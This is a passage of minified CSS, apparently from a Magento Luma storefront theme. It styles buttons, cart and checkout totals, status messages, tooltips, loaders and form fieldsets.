.wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#eee;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;font-weight:700;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input{margin-right:10px;width:calc(100% - 33px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 36px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #ccc;border-bottom:1px solid #ccc;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#006bb4}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#006bb4}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#006bb4}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#006bb4}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#006bb4}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f0f0f0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#575757}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon 